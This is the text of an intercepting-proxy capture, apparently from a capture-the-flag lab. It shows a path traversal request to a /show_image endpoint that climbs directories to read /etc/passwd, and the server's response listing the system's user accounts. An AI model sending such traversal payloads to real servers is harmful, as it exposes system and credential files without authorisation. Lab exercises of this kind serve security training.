 1 ×
Send Cancel
Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.11.204:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://10.10.11.204:8080/upload
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9,es;q=0.8
9 Connection: close
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 1986
5 Date: Sun, 02 Jun 2024 18:11:40 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
27 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
28 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
Search 0 highlights